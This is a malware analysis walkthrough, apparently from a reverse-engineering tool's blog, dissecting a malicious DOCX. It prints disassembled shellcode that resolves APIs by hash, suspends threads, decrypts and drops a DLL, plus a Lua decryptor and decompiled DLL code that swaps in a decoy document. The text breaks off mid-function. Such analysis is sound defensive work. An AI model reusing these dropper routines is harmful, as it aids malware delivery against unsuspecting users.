

The options dialog will pop up.

After pressing OK, the debugger will be executed. Depending on your debugger, put a break-point on the beginning of the shellcode and run the code.
The start of the shellcode resolves API addresses:
; resolve APIs
00001021:  jmp 0x1252
00001026:  pop edi                         ; edi = 0x1257
00001027:  mov eax, dword ptr fs:[0x30]
0000102D:  mov eax, dword ptr [eax+0xc]
00001030:  mov esi, dword ptr [eax+0x1c]
00001033:  lodsd dword ptr [esi]
00001034:  mov ebp, dword ptr [eax+0x8]
00001037:  mov esi, dword ptr [eax+0x20]
0000103A:  mov eax, dword ptr [eax]
0000103C:  cmp byte ptr [esi], 0x6b        ; 'k'
0000103F:  jnz 0x1034
00001041:  inc esi
00001042:  inc esi
00001043:  cmp byte ptr [esi], 0x65        ; 'e'
00001046:  jnz 0x1034
00001048:  inc esi
00001049:  inc esi
0000104A:  cmp byte ptr [esi], 0x72        ; 'r'
0000104D:  jnz 0x1046
0000104F:  inc esi
00001050:  inc esi
00001051:  cmp byte ptr [esi], 0x6e        ; 'n'
00001054:  jnz 0x1046
00001056:  mov esi, edi                    ; esi = 0x1257
00001058:  push 0x12
0000105A:  pop ecx
0000105B:  call 0x120d
00001060:  loop 0x105b
This code basically retrieves the base of ‘kernel32.dll‘ and then resolves API address by calling 0x120d for 0x12 times (which is the amount of APIs to be resolved).
This is the function which resolves API names hashes to addresses:
; retrieve API from hash
0000120D:  push ecx
0000120E:  push esi
0000120F:  mov esi, dword ptr [ebp+0x3c]
00001212:  mov esi, dword ptr [esi+ebp*1+0x78]
00001216:  add esi, ebp
00001218:  push esi
00001219:  mov esi, dword ptr [esi+0x20]
0000121C:  add esi, ebp
0000121E:  xor ecx, ecx
00001220:  dec ecx
00001221:  inc ecx
00001222:  lodsd dword ptr [esi]
00001223:  add eax, ebp
00001225:  xor ebx, ebx
00001227:  movsx edx, byte ptr [eax]
0000122A:  cmp dl, dh
0000122C:  jz 0x1236
0000122E:  ror ebx, 0xd
00001231:  add ebx, edx
00001233:  inc eax
00001234:  jmp 0x1227
00001236:  cmp ebx, dword ptr [edi]
00001238:  jnz 0x1221
0000123A:  pop esi
0000123B:  mov ebx, dword ptr [esi+0x24]
0000123E:  add ebx, ebp
00001240:  mov cx, word ptr [ebx+ecx*2]
00001244:  mov ebx, dword ptr [esi+0x1c]
00001247:  add ebx, ebp
00001249:  mov eax, dword ptr [ebx+ecx*4]
0000124C:  add eax, ebp
0000124E:  stosd dword ptr [edi]
0000124F:  pop esi
00001250:  pop ecx
00001251:  ret
The API hashes are stored at the end of the shellcode. Here are the hashes and the resolved APIs:
; API hashes

Offset     0 1 2 3

00000000  33CA8A5B ; GetTempPathA
00000004  03B8E331 ; FreeLibraryAndExitThread
00000008  A517007C ; CreateFileA
0000000C  FB97FD0F ; CloseHande
00000010  1F790AE8 ; WriteFile
00000014  02FA0DE6 ; GetCurrentProcessId
00000018  EDDF54E4 ; CreateToolhelp32Snapshot
0000001C  EAB63BB8 ; Thread32First
00000020  08D6FE86 ; Thread32Next
00000024  DC2C8C0E ; SuspendThread
00000028  6F1EC958 ; OpenThread
0000002C  9EF9BB35 ; GetCurrentThreadId
00000030  8E4E0EEC ; LoadLibraryA
00000034  A0D5C94D ; FreeLibrary
00000038  AC08DA76 ; SetFilePointer
0000003C  AD9B7DDF ; GetFileSize
00000040  54CAAF91 ; VirtualAlloc
00000044  1665FA10 ; ReadFile
We can actually close the debugger now. Once the API names are known, it’s easy to continue the analysis statically.
The next step in the shellcode is to suspend all other threads in the current process:
; suspend all threads in the current process
00001062:  call dword ptr [esi+0x14]       ; GetCurrentProcessId
00001065:  mov ebx, eax
00001067:  call dword ptr [esi+0x2c]       ; GetCurrentThreadId
0000106A:  push eax
0000106B:  sub esp, 0x1c
0000106E:  xor eax, eax
00001070:  push eax
00001071:  push 0x4
00001073:  call dword ptr [esi+0x18]       ; CreateToolhelp32Snapshot
00001076:  cmp eax, 0xffffffff
00001079:  jz 0x10bf
0000107B:  mov edi, esp
0000107D:  mov dword ptr [edi], 0x1c
00001083:  push eax
00001084:  mov eax, dword ptr [esp]
00001087:  push edi
00001088:  push eax
00001089:  call dword ptr [esi+0x1c]       ; Thread32First
0000108C:  test eax, eax
0000108E:  jz 0x10bc
00001090:  mov eax, dword ptr [edi+0xc]
00001093:  cmp eax, ebx
00001095:  jnz 0x10b0
00001097:  mov eax, dword ptr [edi+0x8]
0000109A:  cmp eax, dword ptr [esp+0x20]
0000109E:  jz 0x10b0
000010A0:  push eax
000010A1:  xor eax, eax
000010A3:  push eax
000010A4:  push 0x1fffff
000010A9:  call dword ptr [esi+0x28]       ; OpenThread
000010AC:  push eax
000010AD:  call dword ptr [esi+0x24]       ; SuspendThread
000010B0:  mov eax, dword ptr [esp]
000010B3:  push edi
000010B4:  push eax
000010B5:  call dword ptr [esi+0x20]       ; Thread32Next
000010B8:  test eax, eax
000010BA:  jnz 0x1090
000010BC:  call dword ptr [esi+0xc]        ; CloseHande
It then looks for the handle in the current process for the main DOCX file:
; find handle to the current docx:
; it sets the file pointer to 0x20 and reads 4 bytes, it compares them to 0x6f725063
; here's the hex view of the initial bytes:
;
; Offset     0  1  2  3  4  5  6  7    8  9  A  B  C  D  E  F     Ascii
;
; 00000000  50 4B 03 04 14 00 06 00   08 00 00 00 21 00 56 0B     PK..........!.V.
; 00000010  6D 97 7C 01 00 00 CE 02   00 00 10 00 08 01 64 6F     m.|...........do
; 00000020  63 50 72 6F                                           cPro
;
000010BF:  xor ebx, ebx
000010C1:  add ebx, 0x4
000010C4:  cmp ebx, 0x100000
000010CA:  jnbe 0x1155
000010D0:  xor eax, eax
000010D2:  push eax
000010D3:  push eax
000010D4:  mov al, 0x20
000010D6:  push eax
000010D7:  push ebx
000010D8:  call dword ptr [esi+0x38]       ; SetFilePointer
000010DB:  cmp eax, 0xffffffff
000010DE:  jz 0x10c1
000010E0:  xor eax, eax
000010E2:  push eax
000010E3:  push ebx
000010E4:  call dword ptr [esi+0x3c]       ; GetFileSize
000010E7:  cmp eax, 0x1000
000010EC:  jl 0x10c1
000010EE:  mov edi, eax
000010F0:  sub esp, 0x4
000010F3:  mov ecx, esp
000010F5:  sub esp, 0x4
000010F8:  mov edx, esp
000010FA:  xor eax, eax
000010FC:  push eax
000010FD:  push ecx
000010FE:  push 0x4
00001100:  push edx
00001101:  push ebx
00001102:  call dword ptr [esi+0x44]      ; ReadFile
00001105:  test eax, eax
00001107:  pop eax
00001108:  pop ecx
00001109:  jz 0x10c1
0000110B:  cmp eax, 0x6f725063
00001110:  jnz 0x10c1
It reads the entire file (minus the first 0x24 bytes) into memory and looks for a certain signature:
; read the entire file apart the first 0x24 bytes
00001112:  sub edi, 0x24                  ; subtract from files size the initial bytes
00001115:  push 0x4
00001117:  push 0x3000
0000111C:  push edi
0000111D:  push 0x0
0000111F:  call dword ptr [esi+0x40]      ; VirtualAlloc
00001122:  sub esp, 0x4
00001125:  mov ecx, esp
00001127:  push 0x0
00001129:  push ecx
0000112A:  push edi
0000112B:  push eax
0000112C:  mov edi, eax                   ; edi = buffer
0000112E:  push ebx
0000112F:  call dword ptr [esi+0x44]      ; ReadFile
00001132:  test eax, eax
00001134:  pop edx
00001135:  jz 0x1155

; find 0xb19b00b5 in the buffer
00001137:  mov eax, 0xb19b00b5
0000113C:  inc edi
0000113D:  dec edx
0000113E:  test edx, edx
00001140:  jle 0x1155
00001142:  cmp dword ptr [edi], eax
00001144:  jnz 0x113c
00001146:  add edi, 0x4                   ; buffer += 4
00001149:  sub edx, 0x4
0000114C:  cmp dword ptr [edi], eax       ; repeat compare
0000114E:  jnz 0x113c
00001150:  add edi, 0x4                   ; buffer += 4
00001153:  jmp 0x119f                     ; jump to decryption
00001155:  mov bx, cs
00001158:  cmp bl, 0x23
0000115B:  jnz 0x1163
0000115D:  xor edx, edx
0000115F:  push edx
00001160:  push edx
00001161:  push edx
00001162:  push edx
00001163:  mov edx, 0xfffff
00001168:  or dx, 0xfff
0000116D:  inc edx
0000116E:  push edx
0000116F:  cmp bl, 0x23
00001172:  jz 0x118d
00001174:  push 0x2
00001176:  pop eax
00001177:  int 0x2e
00001179:  pop edx
0000117A:  cmp al, 0x5
0000117C:  jz 0x1168
0000117E:  mov eax, 0xb19b00b5
00001183:  mov edi, edx
00001185:  scasd dword ptr [edi]
00001186:  jnz 0x116d
00001188:  scasd dword ptr [edi]
00001189:  jnz 0x116d
0000118B:  jmp 0x119f
0000118D:  push 0x26
0000118F:  pop eax
00001190:  xor ecx, ecx
00001192:  mov edx, esp
00001194:  call dword ptr fs:[0xc0]
0000119B:  pop ecx
0000119C:  pop edx
0000119D:  jmp 0x117a
It creates a new file in the temp directory:
0000119F:  sub esp, 0xfc
000011A5:  mov ebx, esp
000011A7:  push ebx
000011A8:  push 0xfc
000011AD:  call dword ptr [esi]            ; GetTempPathA
000011AF:  mov dword ptr [ebx+eax*1], 0x6c2e61
000011B6:  xor eax, eax
000011B8:  push eax
000011B9:  push 0x2
000011BB:  push 0x2
000011BD:  push eax
000011BE:  push eax
000011BF:  push 0x40000000
000011C4:  push ebx
000011C5:  call dword ptr [esi+0x8]        ; CreateFileA
000011C8:  mov edx, eax
000011CA:  push edx
000011CB:  push edx
000011CC:  push ebx
Now comes the juicy part. It reads few parameters after the matched signature, including a size parameter, and uses these parameters to decrypt a region of data:
; read decryption parameters
000011CD:  mov al, byte ptr [edi]
000011CF:  inc edi
000011D0:  mov bl, byte ptr [edi]
000011D2:  inc edi
000011D3:  mov ecx, dword ptr [edi]
000011D5:  push ecx
000011D6:  add edi, 0x4
000011D9:  push edi
; decryption loop
000011DA:  mov dl, byte ptr [edi]
000011DC:  xor dl, al
000011DE:  mov byte ptr [edi], dl
000011E0:  inc edi
000011E1:  add al, bl
000011E3:  dec ecx
000011E4:  test ecx, ecx
000011E6:  jnz 0x11da
Let’s select in the hex view the same region (we find the start address by looking for the signature just as the shellcode does).

Then we press Ctrl+E to add an embedded file and we click on filters. Since the decryption routine is too complex to be expressed through a simple filter, we have finally a good reason to use a Lua filter, in particular the ‘lua/custom‘ one.

As you can see, a sample stub is already provided when clicking on the script value in the options. We have to modify it only slightly for our purposes.
function run(filter)
local c = filter:container()
local size = c:size()
local offset = 0
local bsize = 16384
local al = 0x3A
local bl = 0x9E
while size ~= 0 do
if bsize > size then bsize = size end
local block = c:read(offset, bsize)
local boffs = 0
while boffs < bsize do
local dl = block:readU8(boffs)
dl = bit.bxor(dl, al)
block:writeU8(boffs, dl)
boffs = boffs + 1
al = bit.band(al + bl, 0xFF)
end
c:write(offset, block)
offset = offset + bsize
size = size - bsize
end
return Base.FilterErr_None

end By clicking on preview, we can see that the file start with a typical MZ header. Thus, we can specify a PE file when loading the payload.
By inspecing the PE file we can see that it's a DLL among other things. Now, before analyzing the DLL, let's finish the shellcode analysis.
The payload is now decrypted. So the shellcode just writes it to the temporary file, loads the DLL, unloads it and then terminates the current thread.
000011E8:  pop edi
000011E9:  pop ecx
000011EA:  pop ebx
000011EB:  pop edx
000011EC:  sub esp, 0x4
000011EF:  mov eax, esp
000011F1:  push 0x0
000011F3:  push eax
000011F4:  push ecx
000011F5:  push edi
000011F6:  push edx
000011F7:  call dword ptr [esi+0x10]       ; WriteFile
000011FA:  pop eax
000011FB:  call dword ptr [esi+0xc]        ; CloseHande
000011FE:  push ebx
000011FF:  call dword ptr [esi+0x30]       ; LoadLibraryA
00001202:  push eax
00001203:  call dword ptr [esi+0x34]       ; FreeLibrary
00001206:  xor eax, eax
00001208:  push eax
00001209:  push eax
0000120A:  call dword ptr [esi+0x4]        ; FreeLibraryAndExitThread
That's it. Now we can go back to the payload dll.

One of the resources embedded in the PE file is a DOCX.

Probably a sane document to re-open in a reader to avoid making the user suspicious of a document which didn't open.
There's another suspicious embedded resource, but before making hypotheisis about it, let's do a complete analysis of the DLL, (don't worry: it's very small). For this purpose I used IDA Pro and the decompiler.
It starts with the DllMain:
BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
  if ( fdwReason == 1 )
    sub_10001030(hinstDLL);
  return 1;
}
The called function:
HRSRC __cdecl sub_10001030(HMODULE hModule)
{
  HRSRC result; // eax@6
  HRSRC hResInfo; // [sp+0h] [bp-10h]@1
  HRSRC hResInfoa; // [sp+0h] [bp-10h]@6
  HGLOBAL hResData; // [sp+4h] [bp-Ch]@2
  void *hResDataa; // [sp+4h] [bp-Ch]@7
  const void *lpBuffer; // [sp+8h] [bp-8h]@3
  const void *lpBuffera; // [sp+8h] [bp-8h]@8
  DWORD nNumberOfBytesToWrite; // [sp+Ch] [bp-4h]@3
  DWORD nNumberOfBytesToWritea; // [sp+Ch] [bp-4h]@8

  hResInfo = FindResourceA(hModule, "ID_RES1", (LPCSTR)0xA);
  if ( hResInfo )
  {
    hResData = LoadResource(hModule, hResInfo);
    if ( hResData )
    {
      nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
      lpBuffer = LockResource(hResData);
      if ( lpBuffer )
        sub_10001200(lpBuffer, nNumberOfBytesToWrite);
      FreeResource(hResData);
    }
  }
  result = FindResourceA(hModule, "ID_RES2", (LPCSTR)0xA);
  hResInfoa = result;
  if ( result )
  {
    result = LoadResource(hModule, result);
    hResDataa = result;
    if ( result )
    {
      nNumberOfBytesToWritea = SizeofResource(hModule, hResInfoa);
      lpBuffera = LockResource(hResDataa);
      if ( lpBuffera )
        sub_10001120(lpBuffera, nNumberOfBytesToWritea);
      result = (HRSRC)FreeResource(hResDataa);
    }
  }
  return result;
}
It basically retrieves both embedded resources and then performs some stuff with both of them. First we take a look at what it does with the DOCX resource:
char *__cdecl sub_10001200(LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite)
{
  char *result; // eax@10
  int hObject; // [sp+0h] [bp-63Ch]@1
  void *hObjecta; // [sp+0h] [bp-63Ch]@20
  DWORD Type; // [sp+4h] [bp-638h]@1
  int Buffer; // [sp+8h] [bp-634h]@6
  const CHAR CmdLine; // [sp+Ch] [bp-630h]@21
  DWORD cbData; // [sp+210h] [bp-42Ch]@1
  const CHAR ExistingFileName; // [sp+214h] [bp-428h]@19
  LPCSTR lpNewFileName; // [sp+31Ch] [bp-320h]@11
  DWORD NumberOfBytesWritten; // [sp+320h] [bp-31Ch]@4
  CHAR Filename; // [sp+324h] [bp-318h]@21
  HKEY hKey; // [sp+524h] [bp-118h]@9
  DWORD v14; // [sp+528h] [bp-114h]@4
  BYTE Data; // [sp+52Ch] [bp-110h]@10
  unsigned int v16; // [sp+634h] [bp-8h]@1
  char *v17; // [sp+638h] [bp-4h]@19
  int v18; // [sp+63Ch] [bp+0h]@1

  v16 = (unsigned int)&v18 ^ __security_cookie;
  cbData = 260;
  Type = 1;
  hObject = 0;
  while ( 1 )
  {
    hObject += 4;
    if ( hObject > 1048576 )
      break;
    if ( SetFilePointer((HANDLE)hObject, 32, 0, 0) != -1 )
    {
      v14 = GetFileSize((HANDLE)hObject, &NumberOfBytesWritten);
      if ( v14 != -1 )
      {
        if ( (signed int)v14 >= 4096
          && ReadFile((HANDLE)hObject, &Buffer, 4u, &NumberOfBytesWritten, 0)
          && Buffer == 1869762659 )
          break;
      }
    }
  }
  if ( RegOpenKeyExA(HKEY_CURRENT_USER, "Software\\Microsoft\\Office\\12.0\\Word\\File MRU", 0, 0x20019u, &hKey) )
  {
    result = (char *)sub_10001530(hObject, (char *)&Data);
    if ( result )
      return result;
    lpNewFileName = (LPCSTR)&Data;
  }
  else
  {
    if ( RegQueryValueExA(hKey, "Item 1", 0, &Type, &Data, &cbData) )
    {
      result = (char *)sub_10001530(hObject, (char *)&Data);
      if ( result )
        return result;
      lpNewFileName = (LPCSTR)&Data;
    }
    else
    {
      RegCloseKey(hKey);
      lpNewFileName = strchr((const char *)&Data, '*');
      if ( lpNewFileName )
      {
        ++lpNewFileName;
      }
      else
      {
        result = (char *)sub_10001530(hObject, (char *)&Data);
        if ( result )
          return result;
        lpNewFileName = (LPCSTR)&Data;
      }
    }
  }
  CloseHandle((HANDLE)hObject);
  DeleteFileA(lpNewFileName);
  GetTempPathA(0x104u, (LPSTR)&ExistingFileName);
  result = strrchr(lpNewFileName, '\\');
  v17 = result;
  if ( result )
  {
    ++v17;
    strcat((char *)&ExistingFileName, v17);
    result = (char *)CreateFileA(&ExistingFileName, 0x40000000u, 0, 0, 2u, 0x80u, 0);
    hObjecta = result;
    if ( result != (char *)-1 )
    {
      WriteFile(result, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
      CloseHandle(hObjecta);
      GetModuleFileNameA(0, &Filename, 0x200u);
      sprintf((char *)&CmdLine, "%s /q /t \"%s\"", &Filename, &ExistingFileName);
      WinExec(&CmdLine, 5u);
      result = (char *)CopyFileA(&ExistingFileName, lpNewFileName, 0);
    }
  }
  return result;
}
As hypothized previously, it just launches a new instance of the current process with the sane DOCX this time.
Now let's take a look at what it does with the resource we haven't yet identified:
HANDLE __cdecl sub_10001120(LPCVOID lpBuffer, DWORD nNumberOfBytesToWrite)
{
  HANDLE result; // eax@1
  const CHAR Parameters; // [sp+0h] [bp-210h]@1
  HANDLE hObject; // [sp+100h] [bp-110h]@1
  DWORD NumberOfBytesWritten; // [sp+104h] [bp-10Ch]@2
  CHAR Directory; // [sp+108h] [bp-108h]@1
